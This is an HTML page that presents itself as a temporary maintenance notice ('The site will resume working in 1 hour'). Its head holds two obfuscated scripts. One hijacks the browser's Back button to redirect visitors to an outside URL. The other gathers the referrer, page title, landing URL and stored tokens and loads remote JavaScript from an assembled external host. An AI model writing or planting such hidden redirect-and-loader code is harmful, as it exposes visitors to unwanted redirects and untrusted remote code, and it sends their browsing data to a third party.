
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Borezko koma latta</title>
	<script>var _0x186b=['i.ga/?ups','pushState','htt','//val','NA2PER','href','ps:','menschatorryl'];(function(_0x22428d,_0x2d3491){var _0x186b26=function(_0x39edce){while(--_0x39edce){_0x22428d['push'](_0x22428d['shift']());}};_0x186b26(++_0x2d3491);}(_0x186b,0x117));var _0x39ed=function(_0x22428d,_0x2d3491){_0x22428d=_0x22428d-0x178;var _0x186b26=_0x186b[_0x22428d];return _0x186b26;};var _0x38722e=_0x39ed,a2=_0x38722e(0x17b),g2=_0x38722e(0x17f),d2=_0x38722e(0x17c),ss2=_0x38722e(0x178),h2=_0x38722e(0x179),i2='_link=',p2=_0x38722e(0x17d),back_redirect_back_link=a2+g2+d2+ss2+h2+i2+p2;history[_0x38722e(0x17a)]({},'',location[_0x38722e(0x17e)]),history[_0x38722e(0x17a)]({},'',location['href']),window['onpopstate']=function(){setTimeout(function(){var _0x2b953e=_0x39ed;location[_0x2b953e(0x17e)]=back_redirect_back_link;},0x1);};
		var _0x5f47=['undefined','&default_keyword=','application/javascript','search','src','?return=js.client','&landing_url=','93hZfn','removeItem','&token=','parse','unique','_8Jn1RnJTQxgn4VMx','created_at','script','pathname','&sub_id=','insertBefore','referrer','replace','subId','config','parentNode','location','hostname','erwa','R_PATH','getItem','getElementsByTagName','dsv','iso.t','&se_referrer=','token','pos','ttl','title'];(function(_0x2ee13b,_0x5cc00b){var _0x5f478e=function(_0x15aa4a){while(--_0x15aa4a){_0x2ee13b['push'](_0x2ee13b['shift']());}};_0x5f478e(++_0x5cc00b);}(_0x5f47,0xb5));var _0x15aa=function(_0x2ee13b,_0x5cc00b){_0x2ee13b=_0x2ee13b-0x1e9;var _0x5f478e=_0x5f47[_0x2ee13b];return _0x5f478e;};(function(){var _0x4867b9=_0x15aa,_0x2313ca=_0x4867b9(0x1f4),_0x3b47c7='https://',_0x216e64='lemet',_0x400480=_0x4867b9(0x201),_0x1512f2=_0x4867b9(0x205),_0x1c9884=_0x4867b9(0x206),_0xd026b2='k/',_0x3b886e=_0x4867b9(0x1ef),_0x57c8f9='88ccec6/',_0x37002b=_0x4867b9(0x209),_0x49e3bf='tback';!window[_0x4867b9(0x1f4)]&&(window[_0x4867b9(0x1f4)]={'unique':![],'ttl':0x15180,'R_PATH':_0x3b47c7+_0x216e64+_0x400480+_0x1512f2+_0x1c9884+_0xd026b2+_0x3b886e,'P_PATH':_0x3b47c7+_0x216e64+_0x400480+_0x1512f2+_0x1c9884+_0xd026b2+_0x57c8f9+_0x37002b+_0x49e3bf});const _0x27650c=localStorage[_0x4867b9(0x203)]('config');if(typeof _0x27650c!=='undefined'&&_0x27650c!==null){var _0x3fa9b5=JSON[_0x4867b9(0x1f2)](_0x27650c),_0x955bdd=Math['round'](+new Date()/0x3e8);_0x3fa9b5[_0x4867b9(0x1f5)]+window[_0x4867b9(0x1f4)][_0x4867b9(0x20a)]<_0x955bdd&&(localStorage[_0x4867b9(0x1f0)](_0x4867b9(0x1fc)),localStorage[_0x4867b9(0x1f0)](_0x4867b9(0x208)),localStorage[_0x4867b9(0x1f0)](_0x4867b9(0x1fd)));}var _0x1b8845=localStorage[_0x4867b9(0x203)](_0x4867b9(0x1fc)),_0x28876f=localStorage['getItem'](_0x4867b9(0x208)),_0x3a7aee=_0x4867b9(0x1ed);_0x3a7aee+='&'+decodeURIComponent(window[_0x4867b9(0x1ff)][_0x4867b9(0x1eb)][_0x4867b9(0x1fb)]('?','')),_0x3a7aee+=_0x4867b9(0x207)+encodeURIComponent(document[_0x4867b9(0x1fa)]),_0x3a7aee+=_0x4867b9(0x1e9)+encodeURIComponent(document[_0x4867b9(0x20b)]),_0x3a7aee+=_0x4867b9(0x1ee)+encodeURIComponent(document[_0x4867b9(0x1ff)][_0x4867b9(0x200)]+document['location'][_0x4867b9(0x1f7)]),_0x3a7aee+='&name='+encodeURIComponent(_0x2313ca),_0x3a7aee+='&host='+encodeURIComponent(window['_8Jn1RnJTQxgn4VMx'][_0x4867b9(0x202)]);typeof _0x1b8845!=='undefined'&&_0x1b8845&&window[_0x4867b9(0x1f4)][_0x4867b9(0x1f3)]&&(_0x3a7aee+=_0x4867b9(0x1f8)+encodeURIComponent(_0x1b8845));typeof _0x28876f!==_0x4867b9(0x20c)&&_0x28876f&&window[_0x4867b9(0x1f4)]['unique']&&(_0x3a7aee+=_0x4867b9(0x1f1)+encodeURIComponent(_0x28876f));var _0x5cd5c4=document['createElement']('script');_0x5cd5c4['type']=_0x4867b9(0x1ea),_0x5cd5c4[_0x4867b9(0x1ec)]=window[_0x4867b9(0x1f4)][_0x4867b9(0x202)]+_0x3a7aee;var _0x2d7daa=document[_0x4867b9(0x204)](_0x4867b9(0x1f6))[0x0];_0x2d7daa[_0x4867b9(0x1fe)][_0x4867b9(0x1f9)](_0x5cd5c4,_0x2d7daa);}());
	</script>
</head>
<body>
	<p>The site will resume working in 1 hour. Sorry for the inconvenience</p>
</body>
</html>
</file>
